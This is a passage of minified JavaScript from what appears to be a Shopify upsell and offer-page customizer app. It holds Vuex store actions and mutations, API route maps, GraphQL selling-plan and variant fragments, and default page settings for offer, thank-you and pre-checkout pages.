0===e||"Created"===e.statusText))),e.dispatch(sw.HANDLE_OFFER_PAGE_SUCCESS),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)}catch(t){e.dispatch(sw.HANDLE_OFFER_PAGE_ERROR,t),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)}},[sw.HANDLE_OFFER_PAGE_SUCCESS](e){this._vm.$utils.loading(!1),e.commit(sZ,!0)},[sw.HANDLE_OFFER_PAGE_ERROR](e,t){var i,s,r;this._vm.$utils.loading(!1),e.commit(sq,null!=(r=null==t||null==(s=t.response)||null==(i=s.data)?void 0:i.errors)?r:t.message),e.commit(sW,!0),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)},[sw.RESET_OFFER_PAGE_SETTINGS_TO_DEFAULT](e,t){let i=e.getters.isIncartOffer,s=iY[sw[e.getters.isPrecheckout?i?"GET_DEFAULT_INCART_PAGE_SETTINGS":"GET_DEFAULT_UPGRADE_PAGE_SETTINGS":"GET_DEFAULT_OFFER_PAGE_SETTINGS"]];return ij()[s.method](s.path.replace(":offer_id",t)).then(t=>{Object.keys(t.data).forEach(i=>{let s={key:i,value:t.data[i]};e.commit(rk.UPDATE_OFFER_PAGE,s)}),e.commit(rk.ADD_OFFER_PAGE_CAROUSEL_IMAGES,t.data.hero_section_carousel_images),Object.keys(t.data).forEach(i=>ns(e,i,t.data))}).catch(t=>e.commit(sq,t))},[sw.GET_DEFAULT_OFFER_PAGE_SETTINGS](e){e.commit(sY);let t=e.getters.isIncartOffer,i=e.getters.isPrecheckout,s=t?"incart":"upgrade";s=(s=i?s:"offer").toUpperCase();let r=iY[sw[`GET_DEFAULT_${s}_PAGE_CUSTOMIZER_SETTINGS`]];return ij()[r.method](r.path.replace(":offer_id/","")).then(t=>e.commit(rk.SET_OFFER_PAGE,t.data)).catch(t=>e.commit(sq,t))},[sw.SET_OFFER_PAGE_SETTINGS_AS_DEFAULT](e,t){let i=iY[sw[e.getters.isPrecheckout?"SET_PRECHECKOUT_PAGE_SETTINGS_AS_DEFAULT":"SET_OFFER_PAGE_SETTINGS_AS_DEFAULT"]];return e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0),e.dispatch(sw.SAVE_OFFER_PAGE_CAROUSEL_IMAGES).then(()=>e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)),ij()[i.method](i.path.replace(":offer_id",t)).catch(t=>e.commit(sq,t))},[sw.SYNC_PRODUCT_DETAILS](e,t){let i=iY[sw.SYNC_PRODUCT_DETAILS];return ij()[i.method](i.path.replace(":offer_id",t)).then(t=>{var i;e.commit(rk.UPDATE_OFFER_PAGE,{key:"product_details",value:null==(i=t.data)?void 0:i.details})}).catch(t=>e.commit(sq,t))},[sw.GET_OFFER_PAGE_PREVIEW](e,t){var i,s,r,n,a,o;e.commit(sY),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0);let l=e.getters.isIncartOffer,c=iY[sw[e.getters.isPrecheckout?l?"GET_INCART_PAGE_PREVIEW":"GET_UPGRADE_PAGE_PREVIEW":"GET_OFFER_PAGE_PREVIEW"]],u=(null==t||null==(i=t.changes)?void 0:i.discount_type)==="none"||(null==t||null==(s=t.changes)?void 0:s.discount_type)==="compare_at_price",d=c.path;(null==t?void 0:t.shopify_product_id)&&(d+=`?shopify_product_id=${t.shopify_product_id}`);let p=(null==(r=e.getters.offerPage)?void 0:r.discount_value)||(null==(n=e.getters.offerPage)?void 0:n.discount_value)===0;(null==t?void 0:t.changes)&&p&&(t.changes.discount_value=null==(a=e.getters.offerPage)?void 0:a.discount_value),u&&delete t.changes.discount_value;let h=new FormData;if(h.append("customizer_preview",!0),null==t?void 0:t.changes)for(let e in t.changes)Object.prototype.hasOwnProperty.call(t.changes,e)&&"id"!==e&&h.append(e,null!=(o=t.changes[e])?o:"");let f={headers:{"Content-Type":"multipart/form-data"},timeout:3e4};return(null==t?void 0:t.offer_id)&&(f.params={id:t.offer_id}),ij()[c.method](d,h,f).then(t=>e.commit(rk.SET_OFFER_PAGE_PREVIEW,t.data)).catch(t=>{e.commit(sq,t),e.commit(sz,t.code)}).finally(()=>e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1))},[sw.GET_TY_PAGE](e){e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0);let t=iY[sw.GET_TY_PAGE],i=t.path;return ij()[t.method](i).then(t=>e.commit(rk.TY_PAGE,t.data)).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))},[sw.GET_TY_PAGE_SETTINGS](e){e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0);let t=iY[sw.GET_TY_PAGE_SETTINGS];return ij()[t.method](t.path).then(t=>e.commit(rk.MAP_TY_PAGE_SETTINGS,t.data)).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))},[sw.SET_TY_PAGE_SETTINGS](e){e.commit(sY),e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!0);let t=iY[sw.SET_TY_PAGE_SETTINGS],i=e.getters.thankYouPageSettings,s=new FormData;for(let e in("image"===i.hero_section_type&&("string"==typeof i.hero_section_image||null===i.hero_section_image)||"none"===i.hero_section_type||"video"===i.hero_section_type)&&(delete i.hero_section_image,delete i.hero_section_image_file_name),i)if(Object.prototype.hasOwnProperty.call(i,e)){if(Array.isArray(i[e])){i[e].forEach(t=>s.append(`${e}[]`,t));continue}s.append(e,i[e])}return ij()[t.method](t.path,s,{headers:{"Content-Type":"multipart/form-data"}}).then(t=>{e.commit(rk.MAP_TY_PAGE_SETTINGS,t.data),e.commit(sZ,!0),""===i.page_title&&nr(e,"page_title",t.data),nr(e,"back_to_store_button_destination",t.data)}).catch(t=>e.commit(sq,t)).finally(()=>e.commit(rk.SET_CUSTOMIZER_SAVING_PROGRESS,!1))}},ni={[rk.SAVED_STATE](e,t){e.isSaved=t},[rk.CHECKOUT](e,t){e.checkout=t},[rk.CLEAR_CHECKOUT](e){e.checkout=null,e.checkoutSettings=null},[rk.MAP_CHECKOUT_SETTINGS](e,t){e.checkoutSettings=t},[rk.CHANGE_CHECKOUT_PROPERTY](e,t){e.checkoutSettings[t.property]=t.value},[rk.SET_IS_DEFAULT_OFFER_SETTINGS_PAGE](e,t){e.isDefaultOfferSettings=t},[rk.SET_IS_PRECHECKOUT](e,t){e.isPrecheckout=t},[rk.SET_IS_INCART_OFFER](e,t){e.isIncartOffer=t},[rk.SET_IS_UPGRADE_OFFER](e,t){e.isUpgradeOffer=t},[rk.SET_OFFER_PAGE](e,t){var i;null==(i=t.variants_scope)||i.forEach(e=>e.checked=!1),e.offerPage=t},[rk.UPDATE_OFFER_PAGE](e,t){e.offerPage&&(e.offerPage[t.key]=t.value)},[rk.SET_DEFAULT_OFFER_PAGE_SETTINGS](e,t){e.defaultOfferPageSettings=t},[rk.CLEAR_DEFAULT_OFFER_PAGE_SETTINGS](e){e.defaultOfferPageSettings=null},[rk.SET_OFFER_PAGE_SAVING_PROGRESS](e,t){e.offerPageSavingProgress=t},[rk.SET_VARIANT_STATE](e,t){e.offerPage.variants_scope[t.index].checked=t.value},[rk.SET_OFFER_PAGE_PREVIEW](e,t){e.offerPagePreview=t},[rk.CLEAR_OFFER_PAGE_PREVIEW](e){e.offerPagePreview=null},[rk.CLEAR_OFFER_PAGE_CAROUSEL_IMAGES](e){e.offerPageCarouselImages.length=0},[rk.ADD_OFFER_PAGE_CAROUSEL_IMAGE](e,t){e.offerPageCarouselImages.push(t)},[rk.ADD_OFFER_PAGE_CAROUSEL_IMAGES](e,t){t.forEach((e,t)=>{e.elementId=this._vm.$utils.uuid(),e.index=t,e.uploaded=!0}),e.offerPageCarouselImages=t},[rk.SORT_OFFER_PAGE_CAROUSEL_IMAGES](e,t){let i=e.offerPageCarouselImages[t.oldIndex];e.offerPageCarouselImages[t.oldIndex]=e.offerPageCarouselImages[t.newIndex],e.offerPageCarouselImages[t.oldIndex].index=t.oldIndex,e.offerPageCarouselImages[t.oldIndex].position=t.oldIndex+1,e.offerPageCarouselImages[t.newIndex]=i,e.offerPageCarouselImages[t.newIndex].index=t.newIndex,e.offerPageCarouselImages[t.newIndex].position=t.newIndex+1},[rk.DELETE_OFFER_PAGE_CAROUSEL_IMAGE](e,t){let i=e.offerPageCarouselImages.findIndex(e=>e.index===t),s=e.offerPageCarouselImages.splice(i,1);e.offerPageCarouselImages.forEach((e,t)=>e.position=t+1),e.offerPageCarouselDeletedImages.push(...s)},[rk.CLEAR_OFFER_PAGE_CAROUSEL_IMAGES](e){e.offerPageCarouselImages=[]},[rk.CLEAR_DELETED_OFFER_PAGE_CAROUSEL_IMAGES](e){e.offerPageCarouselDeletedImages=[]},[rk.UPDATE_OFFER_PAGE_CAROUSEL_IMAGE_FIELD](e,t){e.offerPageCarouselImages[t.index][t.key]=t.value},[rk.DELETE_OFFER_PAGE_CAROUSEL_VIDEO](e){e.offerPage.hero_section_carousel_video_url="",e.offerPage.hero_section_carousel_video_name="",e.offerPage.hero_section_carousel_video_preview=""},[rk.SET_COPING_FUNNEL_ID](e,t){e.copyingFunnelId=e.copyingFunnelId&&t?e.copyingFunnelId:t},[rk.TY_PAGE](e,t){e.thankYouPage=t},[rk.CLEAR_TY_PAGE](e){e.thankYouPage=null},[rk.MAP_TY_PAGE_SETTINGS](e,t){e.thankYouPageSettings=t},[rk.UPDATE_TY_PAGE_SETTINGS](e,t){e.thankYouPageSettings[t.key]=t.value},[rk.SET_CUSTOMIZER_SAVING_PROGRESS](e,t){e.customizerSavingProgress=t}};function ns(e,t,i){let s=i[t];"variants_scope"!==t&&("product_variants"===t&&(s=[]),e.commit(rk.UPDATE_OFFER_PAGE,{key:t,value:null!=s?s:""}))}function nr(e,t,i){e.commit(rk.UPDATE_TY_PAGE_SETTINGS,{key:t,value:i[t]})}let nn=iY.userSecurity.path,na={[rA.SET_PRE_PURCHASE_SETTINGS](e,t){e.prePurchaseSettings=t},[rA.UPDATE_PRE_PURCHASE_SETTINGS](e,t){e.prePurchaseSettings[t.key]=t.value},setPrePurchaseSettingsInitialData(e,t){e.initialData=structuredClone({...e.initialData,...t})}},no="basic",nl=["plus_m2m","plus_annual","plus_m2m_annual"],nc="legacy",nu="unlimited",nd="starter",np={shopLocales:null,changes:new Set},nh="/ocu/api/v3/",nf={imageUrl:null,imageId:null,recentFonts:[],favouriteColors:[],recentColors:"",isApplyStyle:!1,isOpenMenu:!1,isAnyPickerOpened:!1,isAnyEditorOpened:!1,wysiwygErrors:[],isEditor:!0,iteFields:[],isIteLong:!1,aiModalOpened:null,fieldNameActive:"",fieldNameIndexActive:null,containerId:null},nm={steps:{component:[],payload:{terms_and_conditions:{status:"pending"},shopify_permissions:{status:"pending"},ai_assistant:{status:"pending"}}},wizard:null,wizardLoading:!1},ng="hero_section_carousel_images";function n_(e,t){let i={};for(let s of e){let e=s.is_carousel?ng:s.kind;if(s.from_defaults){i.defaults=s;continue}if("image"===t||e===ng){null!=i[e]||(i[e]=[]),i[e].push(s);continue}e&&(i[e]=s)}return i}function nS(e){return t=>{if("image"===e.block)return t.image.elementId===e.image.elementId||t.image.id===e.image.id;let i=t.kind===e.kind,s=t.block===e.block,r=Number.isInteger(e.index)?t.index===e.index:t.position===e.position;return i&&s&&r}}let nv="updateNativeSettings",ny="getNativeTemplate",nE="nativeSaveAsDefault",nT="setNativePreferences",nb="clearChanges",nC="setSubscriptionOffer",nP="setProductId",nI=`
  sellingPlanGroups(first: 10) {
    nodes {
      appId
      name
      options
      sellingPlans(first: 10) {
        nodes {
          pricingPolicies {
            ... on SellingPlanFixedPricingPolicy {
              adjustmentType
              adjustmentValue {
                ... on MoneyV2 {
                  amount
                  currencyCode
                }
                ... on SellingPlanPricingPolicyPercentageValue {
                  percentage
                }
              }
            }
            ... on SellingPlanRecurringPricingPolicy {
              adjustmentType
              adjustmentValue {
                ... on SellingPlanPricingPolicyPercentageValue {
                  percentage
                }
                ... on MoneyV2 {
                  amount
                  currencyCode
                }
              }
            }
          }
          id
          options
          name
          billingPolicy {
            ... on SellingPlanFixedBillingPolicy {
              checkoutCharge {
                type
              }
            }
            ... on SellingPlanRecurringBillingPolicy {
              maxCycles
              minCycles
              interval
              intervalCount
            }
          }
          deliveryPolicy {
            ... on SellingPlanRecurringDeliveryPolicy {
              interval
              intent
              cutoff
              preAnchorBehavior
            }
          }
        }
      }
    }
  }
`,nO=`
  variants(first: 10) {
    nodes {
      id
      price
      compareAtPrice
      taxable
      availableForSale
      image {
        url
      }
      selectedOptions {
        name
        value
      }
      title
      sellingPlanGroups(first: 10) {
        pageInfo {
          hasNextPage
        }
        edges {
          cursor
          node {
            id
            appId
            name
            options
            sellingPlans(first: 10) {
              pageInfo {
                hasNextPage
              }
              edges {
                cursor
                node {
                  id
                  position
                  name
                  options
                  billingPolicy {
                    ... on SellingPlanRecurringBillingPolicy {
                      intervalCount
                      interval
                      maxCycles
                      minCycles
                    }
                  }
                  deliveryPolicy {
                   ... on SellingPlanRecurringDeliveryPolicy {
                      preAnchorBehavior
                      interval
                      cutoff
                      intent
                    }
                  }
                  pricingPolicies {
                    ... on SellingPlanFixedPricingPolicy {
                      adjustmentType
                      adjustmentValue {
                        ... on SellingPlanPricingPolicyPercentageValue {
                          percentage
                        }
                        ... on MoneyV2 {
                          amount
                          currencyCode
                        }
                      }
                    }
                    ... on SellingPlanRecurringPricingPolicy {
                      adjustmentType
                      afterCycle
                      adjustmentValue {
                        ... on SellingPlanPricingPolicyPercentageValue {
                          percentage
                        }
                        ... on MoneyV2 {
                          amount
                          currencyCode
                        }
                      }
                    }
                  }
                }
              }
            }
          }
        }
      }
    }
  }
`,nw=`
 id
  handle
  options {
    name
    values
  }
  featuredImage {
    url
  }
  title
  descriptionHtml
  requiresSellingPlan
`,nA={display_offer:{hide_offer:{},allow_subscription:!1,hide_on_subscription:!1},headline:{visibility:{mobile:!0,tablet:!0,desktop:!0},countdown:{enabled:!0,size:"large",emphasized:!0},full_width:!1,collout_banner:{alignment:"center",background:"secondary",border:!1},text:{value:"Here's a Special One Time Offer...",size:"large",emphasized:!1},text_block:{text:"Add Toaster to your order now!",size:"large",emphasized:!1}},buy_box1:{hero_section:{custom_image:{src:"",title:""},bordered:!0,carousel:!1,images:[]},product:{text:"Product Title",level:1},price:{was:{role:"deletetion",size:"large"},now:{size:"xlarge"}},description:{size:"base",text:"Lorem ipsum dolor sit amet, consectetur adipisicing elit. Tenetur possimus officia architecto deserunt impedit eligendi"},breakdown:{subtotal:"Subtotal",shipping:"Shipping",taxes:"Taxes",total:"Total"}},offer:{autoselect_variant:!0,submit:{text:"Pay"},decline:{text:"Decline"},predefine_quantity:!1,product_quantity:1,discount_type:"none",discount_value:null,hide_variant_selector:!1,hide_offer:{enabled:!1,type:"product_quantity",value:1},separator:{enabled:!0,width:"thin"}},content1:{visibility:{mobile:!0,tablet:!0,desktop:!0},heading:{text:"Lorem",level:1},text:{size:"base",value:"Lorem ipsum dolor sit amet 111"},image:{},border:!0,separator:{enabled:!0,width:"thin"}},content2:{visibility:{mobile:!0,tablet:!0,desktop:!0},heading:{text:"Lorem",level:1},text:{size:"base",value:"Lorem ipsum dolor sit amet 222"},image:{},border:!0,separator:{enabled:!0,width:"thin"}},timer:{visibility:{mobile:!0,tablet:!0,desktop:!0},block_stack:{alignment:"center"},text:{value:"Hurry! This offer ends in",size:"large"},countdown:{size:"xlarge"},separator:{enabled:!0,width:"thin"}},buy_box2:{visibility:{mobile:!0,tablet:!0,desktop:!0}},buttons:{},product:{},description:{},hero_section:{hero_section_type:"image",image_border:!0},star_rating:{},shipping:{},usp:{text_block:{},image:{}},additional_text:{savings:{label:!1,text:""},payment_disclaimer:{enabled:!1,text:""}}},nD=["headline","buy_box1","offer","description","product","hero_section","star_rating","buttons","shipping","usp","additional_text"];function nL(e,t,i){return i.value instanceof Object?{...t[e][i.key],...i.value}:i.value}let nF={settings:{...nA},changes:{headline:{},buy_box1:{},hero_section:{},offer:{},product:{},content1:{},content2:{},timer:{},buy_box2:{},description:{},buttons:{},shipping:{},star_rating:{},usp:{},additional_text:{}},_changes:[],_changesCustomBlocks:[],blocksOrderChanges:[],activeTab:null,activeBlockPosition:null,activeBuilder:null,isShowSidbarScroll:null,isChangeImage:null,nativePreview:{},previewHelpers:{},isSubscriptionOffer:!1,isPreviewClicked:!1,media:{product_id:0,selected_count:0,images:[]},product_id:null,product:null,template:null,indexSubscriptionTemplate:0,subscriptionPopupErrors:[],customBlocksDefaults:{},customBlocks:[]};function nR(e,t){return t.forEach(t=>delete e[t]),e}let nk="setPrecheckoutPreferences",nN=["general","timer","popup_buy_box","buttons","popup_content","headline","hero_section","offer"];function nx(e,t,i){return i.value instanceof Object?{...t[e][i.key],...i.value}:i.value}let nU={state:{iframe:{editor:null,preview:null},settings:{general:{font:"Arial"},headline:{popup_title:"Title",popup_headline:"Add {{product_title}} to your order now!",offer_description:"lorem5"},timer:{enabled:!0,background:"#eceef1",countdown:{color:"#ff5533",emphasized:!1,limit:3,size:"large"},text:"Offer ends in..."},offer:{offer_description:"",product_title:"",variants:[],hide_variant_selector:!1,discount:"none",discount_value:0,is_savings_label:!1,savings_color:"#3bb44a",hide_quantity_field:!0,hide_offer:{enabled:!1,type:"product_in_cart",value:1},saving:{color:"#3bb44a",emphasized:!1,italic:!1,underline:!1,text:"Savings",size:"16px"}},hero_section:{hero_section_type:"image",image_border:!0,replace_product_title:'<span style="color: #262626; font-size: 18px;">This Product Will Replace:</span>'},buttons:{buy:{background:"#545",color:"#4fe",hover:"#ddd",text:"Add to order",size:"16px"},decline:{background:"#545",color:"#4fe",hover:"#ddd",text:"Decline this offer",size:"14px"}}},changes:{general:{},headline:{},timer:{},popup_buy_box:{},buttons:{},popup_content:{},hero_section:{},offer:{}},_changes:[]},mutations:{precheckoutSetSection(e,t){var i,s,r;let{section:n,data:a}=t;i=n,s=e,r=a,s.settings[i][r.key]=nx(i,s.settings,r),s.changes[i][r.key]=nx(i,s.changes,r),s._changes.push(i),console.info("update",r),console.info("update",s)},[nk](e,t){let{blocks:i}=t;e.template={id:t.id,title:t.title},i.forEach(t=>{nN.includes(t.kind)&&(e.settings[t.kind].visibility&&(e.settings[t.kind].visibility.mobile=t.mobile,e.settings[t.kind].visibility.tablet=t.tablet,e.settings[t.kind].visibility.desktop=t.desktop),e.settings[t.kind]={...e.settings[t.kind],...t.settings},e.settings[t.kind].id=t.id,e.settings[t.kind].kind=t.kind)})},setIframe(e,t){let{key:i,data:s}=t;e.iframe[i]=s},setPrePurchaseVariantsScope(e,t){e.settings.offer.variants_scope[t.index].checked=t.value},savePrePurchaseProductVariants(e,t){let{key:i,value:s}=t.value,{subsection:r}=t;e.changes[r][i]=s,e.settings[r][i]=s,e._changes.push(r)},clearChanges(e){e._changes=[]}},actions:{getPrecheckoutTemplate(e,t){let i=iY[ny],s=i.path.replace(":id",t.id).replace(":template_id",t.template_id);return ij()[i.method](s).then(t=>{e.commit(nk,t.data),e.commit(s8,t.data)}).catch(t=>{console.log(t),e.commit(sq,t.response)})},updatePrecheckoutSettings(e,t){e.commit(sY),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0);let i=iY[nv],s=i.path.replace(":id",t.id).replace(":template_id",t.body.id);return ij()[i.method](s,t.body).then(i=>(t.noToastr||e.commit(sZ,!0),e.commit(nk,i.data),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),e.commit(s3,i.data),i.data)).catch(t=>{e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),e.commit(sq,t),e.commit(sW,!0)})}},getters:{precheckoutOfferPageBuilderPayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.settings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{var i;let{id:s,visibility:r,kind:n}=t,a={...t};return"offer"===(i=a).kind&&i.discount_value&&(i.discount_value=+i.discount_value),a=i,delete a.kind,delete a.id,delete a.visibility,[...e,{id:s,kind:n,settings:a,...r}]},[]),i},precheckoutSettings:e=>e.settings,iframeDocument(e){var t,i,s,r;return{editor:null==(i=e.iframe.editor)||null==(t=i.contentWindow)?void 0:t.document,preview:null==(r=e.iframe.preview)||null==(s=r.contentWindow)?void 0:s.document}},iframeWindow(e){var t,i;return{editor:null==(t=e.iframe.editor)?void 0:t.contentWindow,preview:null==(i=e.iframe.preview)?void 0:i.contentWindow}},precheckoutChanges:e=>e._changes}},nM=["general","timer","offer","buttons"],n$=["timer","offer"],nG={general:{background:"rgba(255, 255, 255, 0.1);"},timer:{headline:'<p style="font-weight: 700; font-size: 20px; color: #393838;">Wait! Limited Time Special Offer</p>',show_timer:!0,timer_limit:10,countdown:{color:"#E32C2B",emphasized:!0,size:"xmiddle"}},offer:{discount:{type:"none",value:0},hide_offer:{enabled:!1},hide_offer_if_purchased:{enabled:!1,type:"any",quantity:1},price_color:{was:"#262626",now:"#262626"},hide_variant_selector:!1,variants:[],variants_scope:[],description:{enabled:!1,offer_description:'<p style="font-weight: 400; font-size: 14px; color: #262626;">Include a short, benefit-driven description of what your product does and how it can improve your customer\'s life.</p>'},image:{size:"M"},savings:{enabled:!1,color:"#262626",emphasized:!1,text:"Savings"},product_title_settings:{color:"#393838",emphasized:!1,size:"middle"}},buttons:{buy:{color:"#ffffff",text:"Add to my order",size:"Auto",emphasized:!1,background:"#262626",hover:"#5E6670"}}},nV={tyFunnelsList:[],funnel:{},storeName:null,translations:{},sidebarSettings:{...nG},changes:{general:{},timer:{},offer:{},buttons:{}},_changes:[],preview:null,error:"",loadingPreview:!1,successText:"",offerMiniType:"Entry point",offerMiniSettings:{},nativePreview:{},previewHelpers:{},checkoutBranding:{}};function nB(e,t,i){return i.value instanceof Object?{...t[e][i.key],...i.value}:i.value}var nH=i(22449);let nj={headline:{visibility:{mobile:!0,tablet:!0,desktop:!0},countdown:{enabled:!0,size:"large",emphasized:!0},fixed_layout:!0,collout_banner:{alignment:"center",background:"secondary",border:!1},text:{value:"Exclusive offer expires in:",size:"large",emphasized:!1,alignment:"center"},text_block:{text:"[b]Special Offer, choose one item and Save![/b]",size:"large",emphasized:!0,alignment:"center"}},offers:[{image_border:!1,discount:{type:"none",value:0},description:{enabled:!1,text:"Add an additional 2oz BOOM Silk to your order and save 10% now!"},hide_offer:{enabled:!1,type:"post_checkout_was_shown"},price_color:{was:"#262626",now:"#262626"},savings:{enabled:!1,text:"Savings",color:"#3BB44A",size:"14px",emphasized:!1,italic:!1,font:null,underline:!1},variants:[],variants_scope:[],product_title:{text:"Boom silk"},hide_variant_selector:!1,autoselect_variant:!0,accept_button:{color:"#fff",text:"Add to my order",size:"14px",emphasized:!0,italic:!1,weight:600,font:null,underline:!1}}]},nq={products:[],changes:{headline:{},offers:[]},offers_changes:{},settings:(0,nH.A)(nj),buyboxIndex:null,buyBoxRenderingConfig:null,_changes:[],activeTab:null,isChangeImage:null,preview:{},previewHelpers:{},isPreviewClicked:!1,error:"",loadingPreview:!1,handleSubscription:{}},nz="setSidebarSettings",nW="setPreviewLoading",nY="setProducts",nZ="clearChanges",nJ="prepareOffers",nK="getSidebarData",nQ="postCustomizerData",nX="saveAsDefault",n0={getSidebarData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/post_checkout`,method:"get"}),postCustomizerData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/post_checkout`,method:"patch"}),saveAsDefault:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/post_checkout/default`,method:"patch"})},n1="/ocu/api/v3/";function n2(e,t,i){return i.value instanceof Object?{...t[e][i.key],...i.value}:i.value}let n7={general:{},headline:{},timer:{},offers:[],buttons:{}},n3={products:[],changes:{general:{},timer:{},offers:[],buttons:{},headline:{}},markers:{isCart:!1,isDynamicAi:!1,hasManualPreviewProducts:!1},offers_changes:{},sidebarSettings:(0,nH.A)(n7),buyboxIndex:null,_changes:[],preview:null,error:"",loadingPreview:!1,successText:"",translations:{},errors:[]},n6={SET_FUNNEL:"setFunnel",CLEAR_FUNNEL:"clearFunnel",UPDATE_FUNNEL:"updateFunnel",SET_SIDEBAR_SETTINGS:"setSidebarSettings",RESTORE_INITIAL_SIDEBAR_SETTINGS:"restoreInitialSidebarSettings",SET_TRANSLATIONS:"setTranslations",SET_CUSTOMIZER_PREVIEW:"setCustomizerPreview",SET_PREVIEW_LOADING:"setPreviewLoading",SET_SUCCESS_TEXT:"setSuccessText",SET_SECTION:"setSection",SET_PRODUCTS:"setProducts",SET_INDEX:"setIndex",SET_OFFER_VARIANTS_SCOPE:"setOfferVariantsScope",SET_CART_OFFERS_PRODUCTS:"setCartOffersProducts",SET_MARKERS:"setMarkers",SAVE_OFFER_PRODUCT_VARIANTS:"saveOfferProductVariants",CLEAR_CHANGES:"clearChanges",CLEAR_USP_IMAGE:"clearUspImage",CLEAR_SIDEBAR_SETTINGS:"clearSidebarSettings",PREPARE_OFFERS:"prepareOffers",SET_ERROR:"setError",REMOVE_ERROR:"removeError",UPDATE_FONT_FAMILIES:"updateFontFamilies",CLEAR_DATA:"clearData"},n8="getOfferData",n4="postOfferSettings",n5="getSidebarData",n9="postCustomizerData",ae="saveAsDefault",at="setMultipleAppData",ai="setPreviewId",as="refreshPreviewProducts",ar={getOffer:e=>({path:`funnels/thank_you/${e}`,method:"get"}),getSidebarData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/product_page`,method:"get"}),postCustomizerData:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/product_page`,method:"patch"}),postOfferSettings:e=>({path:`funnels/thank_you/${e}`,method:"patch"}),saveAsDefault:e=>({path:`funnels/static/offer_container/${e}/templates/multiple/product_page/default`,method:"patch"}),setPreviewId:()=>({path:"previews/product_page/save_container_id",method:"post"})},an="/ocu/api/v3/",aa=e=>{var t,i;return null!=(i=null!=(t=null==e?void 0:e.src)?t:null==e?void 0:e.originalSrc)?i:e};function ao(e,t){var i,s,r;let{offers:n,...a}=e,o={representation:a,products:[],offers:[]};for(let e of t.isCart&&t.isDynamicAi&&!t.hasManualPreviewProducts?n.slice(0,a.general.max_products_number):n){let t=null!=(r=null!=(s=e.product.featured_image)?s:e.product.variants[0].image)?r:e.product.images[0];o.products.push({[e.id]:{...e.product,prices:{},featured_image:aa(t),images:e.product.images?e.product.images.map(aa):[aa(t)]}});let n=(null==(i=e.offer.variants)?void 0:i.length)?e.offer.variants:e.product.variants.map(e=>e.id);o.offers.push({offer:{...e.offer,variants:n},star_rating:e.star_rating})}return o}let al=(e,t)=>({type:e,attrs:{value:t}});function ac(){return{id:100,handle:"handle",title:"Product title",available:!0,description:"Product description",options:[{name:"Variant Title",values:["Variant 1","Variant 2"]}],requires_selling_plan:!1,subscriptions:[],featured_image:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/dynamic_ai_product_placeholder.png",variants:[{id:1,price:"1000.0",compare_at_price:"950.0",taxable:!0,title:"Option 1",featured_image:null,available:!0,requires_shipping:!0,options:{option1:"Option 1"}},{id:2,price:"1000.0",compare_at_price:"950.0",taxable:!0,title:"Option 2",featured_image:null,available:!0,requires_shipping:!0,options:{option1:"Option 2"}}],visible:!0,out_of_stock:!1}}let au=["general","headline","buttons","headline"],ad={[n6.SET_SIDEBAR_SETTINGS](e,t){e.template={id:t.id},Object.keys(t).forEach(i=>{if(!au.includes(i))return;let s=t[i];e.sidebarSettings[s.kind]={...s.settings},e.sidebarSettings[s.kind].id=s.id,e.sidebarSettings[s.kind].kind=s.kind}),t.offers&&t.offers.length&&this.commit(`productPageModule/${n6.PREPARE_OFFERS}`,t.offers),e.sidebarSettings=structuredClone(e.sidebarSettings),e.initialSidebarSettings=structuredClone(e.sidebarSettings)},[n6.RESTORE_INITIAL_SIDEBAR_SETTINGS](e){e.sidebarSettings=structuredClone(e.initialSidebarSettings)},[n6.SET_TRANSLATIONS](e,t){e.translations=t},[n6.SET_SECTION](e,t){var i,s,r;let{section:n,data:a}=t;"offers"===n&&"number"==typeof a.index?function(e,t,i,s){let r="star_rating"===i.key?"star_rating":"offer";t.offers_changes[i.id]||(t.offers_changes[i.id]={offer:s.offer}),t.sidebarSettings[e][i.index][r][i.key]=function(e,t,i,s){let r=t[e][i.index][s];return ah("star_rating"===s?r:r[i.key],i)}(e,t.sidebarSettings,i,r),t.offers_changes={...t.offers_changes}}(n,e,a,this.getters["productPageModule/offersIdMap"][a.id]):(i=n,s=e,r=a,s.sidebarSettings[i][r.key]=ap(i,s.sidebarSettings,r),s.changes[i][r.key]=ap(i,s.changes,r),s._changes.push(i))},[n6.PREPARE_OFFERS](e,t){e.sidebarSettings.offers=t.map((t,i)=>{var s,r,n,a;return{id:t.id,template_id:t.template_id,offer_id:t.offer.id,star_rating_id:null==(s=t.star_rating)?void 0:s.id,product:(n=t,a=e.sidebarSettings.offers[i],n.product?(0,ti.A)(structuredClone(n.product)):(null==a?void 0:a.product)?a.product:(0,ti.A)(structuredClone(ac()))),offer:{...t.offer.settings,images:t.offer.images},star_rating:null==(r=t.star_rating)?void 0:r.settings}})},[n6.CLEAR_SIDEBAR_SETTINGS](e){e.sidebarSettings=(0,nH.A)(n7)},[n6.SET_PRODUCTS](e,t){e.products=t},[n6.SET_INDEX](e,t){e.buyboxIndex=t},[n6.SET_PREVIEW_LOADING](e,t){e.loadingPreview=t},[n6.SET_OFFER_VARIANTS_SCOPE](e,t){let{index:i,value:s}=t,{offer:r}=e.sidebarSettings.offers[e.buyboxIndex];r.variants_scope[i].checked=s},[n6.SAVE_OFFER_PRODUCT_VARIANTS](e,t){var 